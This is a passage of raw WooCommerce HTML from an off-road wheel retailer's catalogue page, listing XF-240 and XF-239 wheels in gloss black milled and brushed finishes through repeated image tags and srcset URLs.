https://www.xfoffroad.com/wp-content/uploads/2024/05/XF-240-GBM-8L-S-RTSY1C-240521-768x768.png 768w, https://www.xfoffroad.com/wp-content/uploads/2024/05/XF-240-GBM-8L-S-RTSY1C-240521-200x200.png 200w, https://www.xfoffroad.com/wp-content/uploads/2024/05/XF-240-GBM-8L-S-RTSY1C-240521-50x50.png 50w, https://www.xfoffroad.com/wp-content/uploads/2024/05/XF-240-GBM-8L-S-RTSY1C-240521-100x100.png 100w" data-eio="j" /><noscript><img fetchpriority="high" width="1000" height="1000" src="https://www.xfoffroad.com/wp-content/uploads/2024/05/XF-240-GBM-8L-S-RTSY1C-240521.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://www.xfoffroad.com/wp-content/uploads/2024/05/XF-240-GBM-8L-S-RTSY1C-240521.png 1000w, https://www.xfoffroad.com/wp-content/uploads/2024/05/XF-240-GBM-8L-S-RTSY1C-240521-300x300.png 300w, https://www.xfoffroad.com/wp-content/uploads/2024/05/XF-240-GBM-8L-S-RTSY1C-240521-150x150.png 150w, https://www.xfoffroad.com/wp-content/uploads/2024/05/XF-240-GBM-8L-S-RTSY1C-240521-768x768.png 768w, https://www.xfoffroad.com/wp-content/uploads/2024/05/XF-240-GBM-8L-S-RTSY1C-240521-200x200.png 200w, https://www.xfoffroad.com/wp-content/uploads/2024/05/XF-240-GBM-8L-S-RTSY1C-240521-50x50.png 50w, https://www.xfoffroad.com/wp-content/uploads/2024/05/XF-240-GBM-8L-S-RTSY1C-240521-100x100.png 100w" sizes="(max-width: 1000px) 100vw, 1000px" /></noscript><h2 class="woocommerce-loop-product__title">XF-240</h2>
</a><h4 class="archive-brand-style-list"></h4><h4 class="archive-finish-list">Gloss Black Milled 8 Lug</h4></li>
<li class="product type-product post-37438 status-publish instock has-post-thumbnail shipping-taxable product-type-variation woocommerce-single-variations-attribute-pa_finishes woo-variation-gallery-product">
	<a href="https://www.xfoffroad.com/wheel/xf-240/?attribute_pa_finishes=gloss-black-milled" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="xf-product-heading"><span class="xf-product-heading-new-tag">NEW</span> XF-240</h2><hr class="xf-product-heading-hr"><img width="1000" height="1000" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail ewww_webp" alt="Shop XF-240 17x9 gloss black milled wheels. Stylish, durable rims designed for off-road performance. Order now to enhance your vehicle&#039;s appearance." decoding="async" srcset="[data-uri] 1w" sizes="(max-width: 1000px) 100vw, 1000px" data-src-img="https://www.xfoffroad.com/wp-content/uploads/2024/05/XF-240-GBM-6L-S-RTSY1C-240521.png" data-src-webp="https://www.xfoffroad.com/wp-content/uploads/2024/05/XF-240-GBM-6L-S-RTSY1C-240521.png.webp" data-srcset-webp="https://www.xfoffroad.com/wp-content/uploads/2024/05/XF-240-GBM-6L-S-RTSY1C-240521.png.webp 1000w, https://www.xfoffroad.com/wp-content/uploads/2024/05/XF-240-GBM-6L-S-RTSY1C-240521-300x300.png.webp 300w, https://www.xfoffroad.com/wp-content/uploads/2024/05/XF-240-GBM-6L-S-RTSY1C-240521-150x150.png.webp 150w, https://www.xfoffroad.com/wp-content/uploads/2024/05/XF-240-GBM-6L-S-RTSY1C-240521-768x768.png.webp 768w, https://www.xfoffroad.com/wp-content/uploads/2024/05/XF-240-GBM-6L-S-RTSY1C-240521-200x200.png.webp 200w, https://www.xfoffroad.com/wp-content/uploads/2024/05/XF-240-GBM-6L-S-RTSY1C-240521-50x50.png.webp 50w, https://www.xfoffroad.com/wp-content/uploads/2024/05/XF-240-GBM-6L-S-RTSY1C-240521-100x100.png.webp 100w" data-srcset-img="https://www.xfoffroad.com/wp-content/uploads/2024/05/XF-240-GBM-6L-S-RTSY1C-240521.png 1000w, https://www.xfoffroad.com/wp-content/uploads/2024/05/XF-240-GBM-6L-S-RTSY1C-240521-300x300.png 300w, https://www.xfoffroad.com/wp-content/uploads/2024/05/XF-240-GBM-6L-S-RTSY1C-240521-150x150.png 150w, https://www.xfoffroad.com/wp-content/uploads/2024/05/XF-240-GBM-6L-S-RTSY1C-240521-768x768.png 768w, https://www.xfoffroad.com/wp-content/uploads/2024/05/XF-240-GBM-6L-S-RTSY1C-240521-200x200.png 200w, https://www.xfoffroad.com/wp-content/uploads/2024/05/XF-240-GBM-6L-S-RTSY1C-240521-50x50.png 50w, https://www.xfoffroad.com/wp-content/uploads/2024/05/XF-240-GBM-6L-S-RTSY1C-240521-100x100.png 100w" data-eio="j" /><noscript><img width="1000" height="1000" src="https://www.xfoffroad.com/wp-content/uploads/2024/05/XF-240-GBM-6L-S-RTSY1C-240521.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Shop XF-240 17x9 gloss black milled wheels. Stylish, durable rims designed for off-road performance. Order now to enhance your vehicle&#039;s appearance." decoding="async" srcset="https://www.xfoffroad.com/wp-content/uploads/2024/05/XF-240-GBM-6L-S-RTSY1C-240521.png 1000w, https://www.xfoffroad.com/wp-content/uploads/2024/05/XF-240-GBM-6L-S-RTSY1C-240521-300x300.png 300w, https://www.xfoffroad.com/wp-content/uploads/2024/05/XF-240-GBM-6L-S-RTSY1C-240521-150x150.png 150w, https://www.xfoffroad.com/wp-content/uploads/2024/05/XF-240-GBM-6L-S-RTSY1C-240521-768x768.png 768w, https://www.xfoffroad.com/wp-content/uploads/2024/05/XF-240-GBM-6L-S-RTSY1C-240521-200x200.png 200w, https://www.xfoffroad.com/wp-content/uploads/2024/05/XF-240-GBM-6L-S-RTSY1C-240521-50x50.png 50w, https://www.xfoffroad.com/wp-content/uploads/2024/05/XF-240-GBM-6L-S-RTSY1C-240521-100x100.png 100w" sizes="(max-width: 1000px) 100vw, 1000px" /></noscript><h2 class="woocommerce-loop-product__title">XF-240</h2>
</a><h4 class="archive-brand-style-list"></h4><h4 class="archive-finish-list">Gloss Black Milled</h4></li>
<li class="product type-product post-55946 status-publish last instock has-post-thumbnail shipping-taxable product-type-variation woocommerce-single-variations-attribute-pa_finishes woo-variation-gallery-product">
	<a href="https://www.xfoffroad.com/wheel/xf-240/?attribute_pa_finishes=gloss-black-brushed-8-lug" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="xf-product-heading"><span class="xf-product-heading-new-tag">NEW</span> XF-240</h2><hr class="xf-product-heading-hr"><img loading="lazy" width="1000" height="1000" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail ewww_webp" alt="" decoding="async" srcset="[data-uri] 1w" sizes="(max-width: 1000px) 100vw, 1000px" data-src-img="https://www.xfoffroad.com/wp-content/uploads/2024/05/XF-240-GBUDT-8L-S-RTSY1C-240521.png" data-src-webp="https://www.xfoffroad.com/wp-content/uploads/2024/05/XF-240-GBUDT-8L-S-RTSY1C-240521.png.webp" data-srcset-webp="https://www.xfoffroad.com/wp-content/uploads/2024/05/XF-240-GBUDT-8L-S-RTSY1C-240521.png.webp 1000w, https://www.xfoffroad.com/wp-content/uploads/2024/05/XF-240-GBUDT-8L-S-RTSY1C-240521-300x300.png.webp 300w, https://www.xfoffroad.com/wp-content/uploads/2024/05/XF-240-GBUDT-8L-S-RTSY1C-240521-150x150.png.webp 150w, https://www.xfoffroad.com/wp-content/uploads/2024/05/XF-240-GBUDT-8L-S-RTSY1C-240521-768x768.png.webp 768w, https://www.xfoffroad.com/wp-content/uploads/2024/05/XF-240-GBUDT-8L-S-RTSY1C-240521-200x200.png.webp 200w, https://www.xfoffroad.com/wp-content/uploads/2024/05/XF-240-GBUDT-8L-S-RTSY1C-240521-50x50.png.webp 50w, https://www.xfoffroad.com/wp-content/uploads/2024/05/XF-240-GBUDT-8L-S-RTSY1C-240521-100x100.png.webp 100w" data-srcset-img="https://www.xfoffroad.com/wp-content/uploads/2024/05/XF-240-GBUDT-8L-S-RTSY1C-240521.png 1000w, https://www.xfoffroad.com/wp-content/uploads/2024/05/XF-240-GBUDT-8L-S-RTSY1C-240521-300x300.png 300w, https://www.xfoffroad.com/wp-content/uploads/2024/05/XF-240-GBUDT-8L-S-RTSY1C-240521-150x150.png 150w, https://www.xfoffroad.com/wp-content/uploads/2024/05/XF-240-GBUDT-8L-S-RTSY1C-240521-768x768.png 768w, https://www.xfoffroad.com/wp-content/uploads/2024/05/XF-240-GBUDT-8L-S-RTSY1C-240521-200x200.png 200w, https://www.xfoffroad.com/wp-content/uploads/2024/05/XF-240-GBUDT-8L-S-RTSY1C-240521-50x50.png 50w, https://www.xfoffroad.com/wp-content/uploads/2024/05/XF-240-GBUDT-8L-S-RTSY1C-240521-100x100.png 100w" data-eio="j" /><noscript><img loading="lazy" width="1000" height="1000" src="https://www.xfoffroad.com/wp-content/uploads/2024/05/XF-240-GBUDT-8L-S-RTSY1C-240521.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://www.xfoffroad.com/wp-content/uploads/2024/05/XF-240-GBUDT-8L-S-RTSY1C-240521.png 1000w, https://www.xfoffroad.com/wp-content/uploads/2024/05/XF-240-GBUDT-8L-S-RTSY1C-240521-300x300.png 300w, https://www.xfoffroad.com/wp-content/uploads/2024/05/XF-240-GBUDT-8L-S-RTSY1C-240521-150x150.png 150w, https://www.xfoffroad.com/wp-content/uploads/2024/05/XF-240-GBUDT-8L-S-RTSY1C-240521-768x768.png 768w, https://www.xfoffroad.com/wp-content/uploads/2024/05/XF-240-GBUDT-8L-S-RTSY1C-240521-200x200.png 200w, https://www.xfoffroad.com/wp-content/uploads/2024/05/XF-240-GBUDT-8L-S-RTSY1C-240521-50x50.png 50w, https://www.xfoffroad.com/wp-content/uploads/2024/05/XF-240-GBUDT-8L-S-RTSY1C-240521-100x100.png 100w" sizes="(max-width: 1000px) 100vw, 1000px" /></noscript><h2 class="woocommerce-loop-product__title">XF-240</h2>
</a><h4 class="archive-brand-style-list"></h4><h4 class="archive-finish-list">Gloss Black Brushed 8 Lug</h4></li>
<li class="product type-product post-37440 status-publish first instock has-post-thumbnail shipping-taxable product-type-variation woocommerce-single-variations-attribute-pa_finishes woo-variation-gallery-product">
	<a href="https://www.xfoffroad.com/wheel/xf-240/?attribute_pa_finishes=gloss-black-brushed" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="xf-product-heading"><span class="xf-product-heading-new-tag">NEW</span> XF-240</h2><hr class="xf-product-heading-hr"><img loading="lazy" width="1000" height="1000" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail ewww_webp" alt="" decoding="async" srcset="[data-uri] 1w" sizes="(max-width: 1000px) 100vw, 1000px" data-src-img="https://www.xfoffroad.com/wp-content/uploads/2024/05/XF-240-GBUDT-6L-S-RTSY1C-240521.png" data-src-webp="https://www.xfoffroad.com/wp-content/uploads/2024/05/XF-240-GBUDT-6L-S-RTSY1C-240521.png.webp" data-srcset-webp="https://www.xfoffroad.com/wp-content/uploads/2024/05/XF-240-GBUDT-6L-S-RTSY1C-240521.png.webp 1000w, https://www.xfoffroad.com/wp-content/uploads/2024/05/XF-240-GBUDT-6L-S-RTSY1C-240521-300x300.png.webp 300w, https://www.xfoffroad.com/wp-content/uploads/2024/05/XF-240-GBUDT-6L-S-RTSY1C-240521-150x150.png.webp 150w, https://www.xfoffroad.com/wp-content/uploads/2024/05/XF-240-GBUDT-6L-S-RTSY1C-240521-768x768.png.webp 768w, https://www.xfoffroad.com/wp-content/uploads/2024/05/XF-240-GBUDT-6L-S-RTSY1C-240521-200x200.png.webp 200w, https://www.xfoffroad.com/wp-content/uploads/2024/05/XF-240-GBUDT-6L-S-RTSY1C-240521-50x50.png.webp 50w, https://www.xfoffroad.com/wp-content/uploads/2024/05/XF-240-GBUDT-6L-S-RTSY1C-240521-100x100.png.webp 100w" data-srcset-img="https://www.xfoffroad.com/wp-content/uploads/2024/05/XF-240-GBUDT-6L-S-RTSY1C-240521.png 1000w, https://www.xfoffroad.com/wp-content/uploads/2024/05/XF-240-GBUDT-6L-S-RTSY1C-240521-300x300.png 300w, https://www.xfoffroad.com/wp-content/uploads/2024/05/XF-240-GBUDT-6L-S-RTSY1C-240521-150x150.png 150w, https://www.xfoffroad.com/wp-content/uploads/2024/05/XF-240-GBUDT-6L-S-RTSY1C-240521-768x768.png 768w, https://www.xfoffroad.com/wp-content/uploads/2024/05/XF-240-GBUDT-6L-S-RTSY1C-240521-200x200.png 200w, https://www.xfoffroad.com/wp-content/uploads/2024/05/XF-240-GBUDT-6L-S-RTSY1C-240521-50x50.png 50w, https://www.xfoffroad.com/wp-content/uploads/2024/05/XF-240-GBUDT-6L-S-RTSY1C-240521-100x100.png 100w" data-eio="j" /><noscript><img loading="lazy" width="1000" height="1000" src="https://www.xfoffroad.com/wp-content/uploads/2024/05/XF-240-GBUDT-6L-S-RTSY1C-240521.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://www.xfoffroad.com/wp-content/uploads/2024/05/XF-240-GBUDT-6L-S-RTSY1C-240521.png 1000w, https://www.xfoffroad.com/wp-content/uploads/2024/05/XF-240-GBUDT-6L-S-RTSY1C-240521-300x300.png 300w, https://www.xfoffroad.com/wp-content/uploads/2024/05/XF-240-GBUDT-6L-S-RTSY1C-240521-150x150.png 150w, https://www.xfoffroad.com/wp-content/uploads/2024/05/XF-240-GBUDT-6L-S-RTSY1C-240521-768x768.png 768w, https://www.xfoffroad.com/wp-content/uploads/2024/05/XF-240-GBUDT-6L-S-RTSY1C-240521-200x200.png 200w, https://www.xfoffroad.com/wp-content/uploads/2024/05/XF-240-GBUDT-6L-S-RTSY1C-240521-50x50.png 50w, https://www.xfoffroad.com/wp-content/uploads/2024/05/XF-240-GBUDT-6L-S-RTSY1C-240521-100x100.png 100w" sizes="(max-width: 1000px) 100vw, 1000px" /></noscript><h2 class="woocommerce-loop-product__title">XF-240</h2>
</a><h4 class="archive-brand-style-list"></h4><h4 class="archive-finish-list">Gloss Black Brushed</h4></li>
<li class="product type-product post-55896 status-publish instock has-post-thumbnail shipping-taxable product-type-variation woocommerce-single-variations-attribute-pa_finishes woo-variation-gallery-product">
	<a href="https://www.xfoffroad.com/wheel/xf-239/?attribute_pa_finishes=gloss-black-milled-8-lug" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="xf-product-heading"><span class="xf-product-heading-new-tag">NEW</span> XF-239</h2><hr class="xf-product-heading-hr"><img loading="lazy" width="1000" height="1000" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail ewww_webp" alt="" decoding="async" srcset="[data-uri] 1w" sizes="(max-width: 1000px) 100vw, 1000px" data-src-img="https://www.xfoffroad.com/wp-content/uploads/2024/05/XF-239-GBM-8L-S-RTSY1C-240521.png" data-src-webp="https://www.xfoffroad.com/wp-content/uploads/2024/05/XF-239-GBM-8L-S-RTSY1C-240521.png.webp" data-srcset-webp="https://www.xfoffroad.com/wp-content/uploads/2024/05/XF-239-GBM-8L-S-RTSY1C-240521.png.webp 1000w, https://www.xfoffroad.com/wp-content/uploads/2024/05/XF-239-GBM-8L-S-RTSY1C-240521-300x300.png.webp 300w, https://www.xfoffroad.com/wp-content/uploads/2024/05/XF-239-GBM-8L-S-RTSY1C-240521-150x150.png.webp 150w, https://www.xfoffroad.com/wp-content/uploads/2024/05/XF-239-GBM-8L-S-RTSY1C-240521-768x768.png.webp 768w, https://www.xfoffroad.com/wp-content/uploads/2024/05/XF-239-GBM-8L-S-RTSY1C-240521-200x200.png.webp 200w, https://www.xfoffroad.com/wp-content/uploads/2024/05/XF-239-GBM-8L-S-RTSY1C-240521-50x50.png.webp 50w, https://www.xfoffroad.com/wp-content/uploads/2024/05/XF-239-GBM-8L-S-RTSY1C-240521-100x100.png.webp 100w" data-srcset-img="https://www.xfoffroad.com/wp-content/uploads/2024/05/XF-239-GBM-8L-S-RTSY1C-240521.png 1000w, https://www.xfoffroad.com/wp-content/uploads/2024/05/XF-239-GBM-8L-S-RTSY1C-240521-300x300.png 300w, https://www.xfoffroad.com/wp-content/uploads/2024/05/XF-239-GBM-8L-S-RTSY1C-240521-150x150.png 150w, https://www.xfoffroad.com/wp-content/uploads/2024/05/XF-239-GBM-8L-S-RTSY1C-240521-768x768.png 768w, https://www.xfoffroad.com/wp-content/uploads/2024/05/XF-239-GBM-8L-S-RTSY1C-240521-200x200.png 200w, https://www.xfoffroad.com/wp-content/uploads/2024/05/XF-239-GBM-8L-S-RTSY1C-240521-50x50.png 50w, https://www.xfoffroad.com/wp-content/uploads/2024/05/XF-239-GBM-8L-S-RTSY1C-240521-100x100.png 100w" data-eio="j" /><noscript><img loading="lazy" width="1000" height="1000" src="https://www.xfoffroad.com/wp-content/uploads/2024/05/XF-239-GBM-8L-S-RTSY1C-240521.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://www.xfoffroad.com/wp-content/uploads/2024/05/XF-239-GBM-8L-S-RTSY1C-240521.png 1000w, https://www.xfoffroad.com/wp-content/uploads/2024/05/XF-239-GBM-8L-S-RTSY1C-240521-300x300.png 300w, https://www.xfoffroad.com/wp-content/uploads/2024/05/XF-239-GBM-8L-S-RTSY1C-240521-150x150.png 150w, https://www.xfoffroad.com/wp-content/uploads/2024/05/XF-239-GBM-8L-S-RTSY1C-240521-768x768.png 768w, https://www.xfoffroad.com/wp-content/uploads/2024/05/XF-239-GBM-8L-S-RTSY1C-240521-200x200.png 200w, https://www.xfoffroad.com/wp-content/uploads/2024/05/XF-239-GBM-8L-S-RTSY1C-240521-50x50.png 50w, https://www.xfoffroad.com/wp-content/uploads/2024/05/XF-239-GBM-8L-S-RTSY1C-240521-100x100.png 100w" sizes="(max-width: 1000px) 100vw, 1000px" /></noscript><h2 class="woocommerce-loop-product__title">XF-239</h2>
</a><h4 class="archive-brand-style-list"></h4><h4 class="archive-finish-list">Gloss Black Milled 8 Lug</h4></li>
<li class="product type-product post-37433 status-publish last instock has-post-thumbnail shipping-taxable product-type-variation woocommerce-single-variations-attribute-pa_finishes woo-variation-gallery-product">
	<a href="https://www.xfoffroad.com/wheel/xf-239/?attribute_pa_finishes=gloss-black-milled" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="xf-product-heading"><span class="xf-product-heading-new-tag">NEW</span> XF-239</h2><hr class="xf-product-heading-hr"><img loading="lazy" width="1000" height="1000" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail ewww_webp" alt="Discover the XF 239 off-road gloss black red milled wheels. 8 lug custom rims built for tough off-road conditions and enhanced style. Shop Now!" decoding="async" srcset="[data-uri] 1w" sizes="(max-width: 1000px) 100vw, 1000px" data-src-img="https://www.xfoffroad.com/wp-content/uploads/2024/05/XF-239-GBM-6L-S-RTSY1C-240521.png" data-src-webp="https://www.xfoffroad.com/wp-content/uploads/2024/05/XF-239-GBM-6L-S-RTSY1C-240521.png.webp" data-srcset-webp="https://www.xfoffroad.com/wp-content/uploads/2024/05/XF-239-GBM-6L-S-RTSY1C-240521.png.webp 1000w, https://www.xfoffroad.com/wp-content/uploads/2024/05/XF-239-GBM-6L-S-RTSY1C-240521-300x300.png.webp 300w, https://www.xfoffroad.com/wp-content/uploads/2024/05/XF-239-GBM-6L-S-RTSY1C-240521-150x150.png.webp 150w, https://www.xfoffroad.com/wp-content/uploads/2024/05/XF-239-GBM-6L-S-RTSY1C-240521-768x768.png.webp 768w, https://www.xfoffroad.com/wp-content/uploads/2024/05/XF-239-GBM-6L-S-RTSY1C-240521-200x200.png.webp 200w, https://www.xfoffroad.com/wp-content/uploads/2024/05/XF-239-GBM-6L-S-RTSY1C-240521-50x50.png.webp 50w, https://www.xfoffroad.com/wp-content/uploads/2024/05/XF-239-GBM-6L-S-RTSY1C-240521-100x100.png.webp 100w" data-srcset-img="https://www.xfoffroad.com/wp-content/uploads/2024/05/XF-239-GBM-6L-S-RTSY1C-240521.png 1000w, https://www.xfoffroad.com/wp-content/uploads/2024/05/XF-239-GBM-6L-S-RTSY1C-240521-300x300.png 300w, https://www.xfoffroad.com/wp-content/uploads/2024/05/XF-239-GBM-6L-S-RTSY1C-240521-150x150.png 150w, https://www.xfoffroad.com/wp-content/uploads/2024/05/XF-239-GBM-6L-S-RTSY1C-240521-768x768.png 768w, https://www.xfoffroad.com/wp-content/uploads/2024/05/XF-239-GBM-6L-S-RTSY1C-240521-200x200.png 200w, https://www.xfoffroad.com/wp-content/uploads/2024/05/XF-239-GBM-6L-S-RTSY1C-240521-50x50.png 50w, https://www.xfoffroad.com/wp-content/uploads/2024/05/XF-239-GBM-6L-S-RTSY1C-240521-100x100.png 100w" data-eio="j" /><noscript><img loading="lazy" width="1000" height="1000" src="https://www.xfoffroad.com/wp-content/uploads/2024/05/XF-239-GBM-6L-S-RTSY1C-240521.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Discover the XF 239 off-road gloss black red milled wheels. 8 lug custom rims built for tough off-road conditions and enhanced style. Shop Now!" decoding="async" srcset="https://www.xfoffroad.com/wp-content/uploads/2024/05/XF-239-GBM-6L-S-RTSY1C-240521.png 1000w, https://www.xfoffroad.com/wp-content/uploads/2024/05/XF-239-GBM-6L-S-RTSY1C-240521-300x300.png 300w, https://www.xfoffroad.com/wp-content/uploads/2024/05/XF-239-GBM-6L-S-RTSY1C-240521-150x150.png 150w, https://www.xfoffroad.com/wp-content/uploads/2024/05/XF-239-GBM-6L-S-RTSY1C-240521-768x768.png 768w, https://www.xfoffroad.com/wp-content/uploads/2024/05/XF-239-GBM-6L-S-RTSY1C-240521-200x200.png 200w, https://www.xfoffroad.com/wp-content/uploads/2024/05/XF-239-GBM-6L-S-RTSY1C-240521-50x50.png 50w, https://www.xfoffroad.com/wp-content/uploads/2024/05/XF-239-GBM-6L-S-RTSY1C-240521-100x100.png 100w" sizes="(max-width: 1000px) 100vw, 1000px" /></noscript><h2 class="woocommerce-loop-product__title">XF-239</h2>
</a><h4 class="archive-brand-style-list"></h4><h4 class="archive-finish-list">Gloss Black Milled</h4></li>
<li class="product type-product post-55895 status-publish first instock has-post-thumbnail shipping-taxable product-type-variation woocommerce-single-variations-attribute-pa_finishes woo-variation-gallery-product">
	<a href="https://www.xfoffroad.com/wheel/xf-239/?attribute_pa_finishes=gloss-black-brushed-8-lug" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="xf-product-heading"><span class="xf-product-heading-new-tag">NEW</span> XF-239</h2><hr class="xf-product-heading-hr"><img loading="lazy" width="1000" height="1000" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail ewww_webp" alt="" decoding="async" srcset="[data-uri] 1w" sizes="(max-width: 1000px) 100vw, 1000px" data-src-img="https://www.xfoffroad.com/wp-content/uploads/2024/05/XF-239-GBUDT-8L-S-RTSY1C-240521.png" data-src-webp="https://www.xfoffroad.com/wp-content/uploads/2024/05/XF-239-GBUDT-8L-S-RTSY1C-240521.png.webp" data-srcset-webp="https://www.xfoffroad.com/wp-content/uploads/2024/05/XF-239-GBUDT-8L-S-RTSY1C-240521.png.webp 1000w, https://www.xfoffroad.com/wp-content/uploads/2024/05/XF-239-GBUDT-8L-S-RTSY1C-240521-300x300.png.webp 300w, https://www.xfoffroad.com/wp-content/uploads/2024/05/XF-239-GBUDT-8L-S-RTSY1C-240521-150x150.png.webp 150w, https://www.xfoffroad.com/wp-content/uploads/2024/05/XF-239-GBUDT-8L-S-RTSY1C-240521-768x768.png.webp 768w, https://www.xfoffroad.com/wp-content/uploads/2024/05/XF-239-GBUDT-8L-S-RTSY1C-240521-200x200.png.webp 200w, https://www.xfoffroad.com/wp-content/uploads/2024/05/XF-239-GBUDT-8L-S-RTSY1C-240521-50x50.png.webp 50w, https://www.xfoffroad.com/wp-content/uploads/2024/05/XF-239-GBUDT-8L-S-RTSY1C-240521-100x100.png.webp 100w" data-srcset-img="https://www.xfoffroad.com/wp-content/uploads/2024/05/XF-239-GBUDT-8L-S-RTSY1C-240521.png 1000w, https://www.xfoffroad.com/wp-content/uploads/2024/05/XF-239-GBUDT-8L-S-RTSY1C-240521-300x300.png 300w, https://www.xfoffroad.com/wp-content/uploads/2024/05/XF-239-GBUDT-8L-S-RTSY1C-240521-150x150.png 150w, https://www.xfoffroad.com/wp-content/uploads/2024/05/XF-239-GBUDT-8L-S-RTSY1C-240521-768x768.png 768w, https://www.xfoffroad.com/wp-content/uploads/2024/05/XF-239-GBUDT-8L-S-RTSY1C-240521-200x200.png 200w, https://www.xfoffroad.com/wp-content/uploads/2024/05/XF-239-GBUDT-8L-S-RTSY1C-240521-50x50.png 50w, https://www.xfoffroad.com/wp-content/uploads/2024/05/XF-239-GBUDT-8L-S-RTSY1C-240521-100x100.png 100w" data-eio="j" /><noscript><img loading="lazy" width="1000" height="1000" src="https://www.xfoffroad.com/wp-content/uploads/2024/05/XF-239-GBUDT-8L-S-RTSY1C-240521.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://www.xfoffroad.com/wp-content/uploads/2024/05/XF-239-GBUDT-8L-S-RTSY1C-240521.png 1000w, https://www.xfoffroad.com/wp-content/uploads/2024/05/XF-239-GBUDT-8L-S-RTSY1C-240521-300x300.png 300w, https://www.xfoffroad.com/wp-content/uploads/2024/05/XF-239-GBUDT-8L-S-RTSY1C-240521-150x150.png 150w, https://www.xfoffroad.com/wp-content/uploads/2024/05/XF-239-GBUDT-8L-S-RTSY1C-240521-768x768.png 768w, https://www.xfoffroad.com/wp-content/uploads/2024/05/XF-239-GBUDT-8L-S-RTSY1C-240521-200x200.png 200w, https://www.xfoffroad.com/wp-content/uploads/2024/05/XF-239-GBUDT-8L-S-RTSY1C-240521-50x50.png 50w, https://www.xfoffroad.com/wp-content/uploads/2024/05/XF-239-GBUDT-8L-S-RTSY1C-240521-100x100.png 100w" sizes="(max-width: 1000px) 100vw, 1000px" /></noscript><h2 class="woocommerce-loop-product__title">XF-239</h2>
</a><h4 class="archive-brand-style-list"></h4><h4 class="archive-finish-list">Gloss Black Brushed 8 Lug</h4></li>
<li class="product type-product post-37436 status-publish instock has-post-thumbnail shipping-taxable product-type-variation woocommerce-single-variations-attribute-pa_finishes woo-variation-gallery-product">
	<a href="https://www.xfoffroad.com/wheel/xf-239/?attribute_pa_finishes=gloss-black-brushed" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="xf-product-heading"><span class="xf-product-heading-new-tag">NEW</span> XF-239</h2><hr class="xf-product-heading-hr"><img loading="lazy" width="1000" height="1000" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail ewww_webp" alt="" decoding="async" srcset="[data-uri] 1w" sizes="(max-width: 1000px) 100vw, 1000px" data-src-img="https://www.xfoffroad.com/wp-content/uploads/2024/05/XF-239-GBUDT-6L-S-RTSY1C-240521.png" data-src-webp="https://www.xfoffroad.com/wp-content/uploads/2024/05/XF-239-GBUDT-6L-S-RTSY1C-240521.png.webp" data-srcset-webp="https://www.xfoffroad.com/wp-content/uploads/2024/05/XF-239-GBUDT-6L-S-RTSY1C-240521.png.webp 1000w, https://www.xfoffroad.com/wp-content/uploads/2024/05/XF-239-GBUDT-6L-S-RTSY1C-240521-300x300.png.webp 300w, https://www.xfoffroad.com/wp-content/uploads/2024/05/XF-239-GBUDT-6L-S-RTSY1C-240521-150x150.png.webp 150w, https://www.xfoffroad.com/wp-content/uploads/2024/05/XF-239-GBUDT-6L-S-RTSY1C-240521-768x768.png.webp 768w, https://www.xfoffroad.com/wp-content/uploads/2024/05/XF-239-GBUDT-6L-S-RTSY1C-240521-200x200.png.webp 200w, https://www.xfoffroad.com/wp-content/uploads/2024/05/XF-239-GBUDT-6L-S-RTSY1C-240521-50x50.png.webp 50w, https://www.xfoffroad.com/wp-content/uploads/2024/05/XF-239-GBUDT-6L-S-RTSY1C-240521-100x100.png.webp 100w" data-srcset-img="https://www.xfoffroad.com/wp-content/uploads/2024/05/XF-239-GBUDT-6L-S-RTSY1C-240521.png 1000w, https://www.xfoffroad.com/wp-content/uploads/2024/05/XF-239-GBUDT-6L-S-RTSY1C-240521-300x300.png 300w, https://www.xfoffroad.com/wp-content/uploads/2024/05/XF-239-GBUDT-6L-S-RTSY1C-240521-150x150.png 150w, https://www.xfoffroad.com/wp-content/uploads/2024/05/XF-239-GBUDT-6L-S-RTSY1C-240521-768x768.png 768w, https://www.xfoffroad.com/wp-content/uploads/2024/05/XF-239-GBUDT-6L-S-RTSY1C-240521-200x200.png 200w, https://www.xfoffroad.com/wp-content/uploads/2024/05/XF-239-GBUDT-6L-S-RTSY1C-240521-50x50.png 50w, https://www.xfoffroad.com/wp-content/uploads/2024/05/XF-239-GBUDT-6L-S-RTSY1C-240521-100x100.png 100w" data-eio="j" /><noscript><img loading="lazy" width="1000" height="1000" src="https://www.xfoffroad.com/wp-content/uploads/2024/05/XF-239-GBUDT-6L-S-RTSY1C-240521.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://www.xfoffroad.com/wp-content/uploads/2024/05/XF-239-GBUDT-6L-S-RTSY1C-240521.png 1000w, https://www.xfoffroad.com/wp-content/uploads/2024/05/XF-239-GBUDT-6L-S-RTSY1C-240521-300x300.png 300w, https://www.xfoffroad.com/wp-content/uploads/2024/05/XF-239-GBUDT-6L-S-RTSY1C-240521-150x150.png 150w, https://www.xfoffroad.com/wp-content/uploads/2024/05/XF-239-GBUDT-6L-S-RTSY1C-240521-768x768.png 768w, https://www.xfoffroad.com/wp-content/uploads/2024/05/XF-239-GBUDT-6L-S-RTSY1C-240521-200x200.png 200w, 